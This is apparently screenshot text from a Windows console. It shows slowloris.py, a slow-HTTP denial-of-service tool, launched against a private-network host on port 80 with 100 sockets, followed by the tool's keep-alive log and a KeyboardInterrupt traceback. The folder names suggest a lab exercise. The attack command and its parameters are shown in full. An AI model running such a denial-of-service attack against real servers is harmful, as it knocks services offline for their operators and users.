 C:\Users\hparm\Desktop\dos attack\attack 4>python slowloris.py 192.168.75.133 -p 80 -s 100
[13-07-2025 02:32:34] Attacking 192.168.75.133 with 100 sockets.
[13-07-2025 02:32:34] Creating sockets...
[13-07-2025 02:32:36] Sending keep-alive headers...
[13-07-2025 02:32:36] Socket count: 100
[13-07-2025 02:32:51] Sending keep-alive headers...
[13-07-2025 02:32:51] Socket count: 100
[13-07-2025 02:33:06] Sending keep-alive headers...
[13-07-2025 02:33:06] Socket count: 100
[13-07-2025 02:33:21] Sending keep-alive headers...
[13-07-2025 02:33:21] Socket count: 100
[13-07-2025 02:33:21] Creating 94 new sockets...
[13-07-2025 02:33:37] Sending keep-alive headers...
[13-07-2025 02:33:37] Socket count: 100
[13-07-2025 02:33:37] Creating 6 new sockets...
[13-07-2025 02:33:52] Sending keep-alive headers...
[13-07-2025 02:33:52] Socket count: 100
Traceback (most recent call last):
  File "C:\Users\hparm\Desktop\dos attack\attack 4\slowloris.py", line 231, in <module>
    main()
  File "C:\Users\hparm\Desktop\dos attack\attack 4\slowloris.py", line 227, in main
    time.sleep(args.sleeptime)
KeyboardInterrupt
^C
C:\Users\hparm\Desktop\dos attack\attack 4>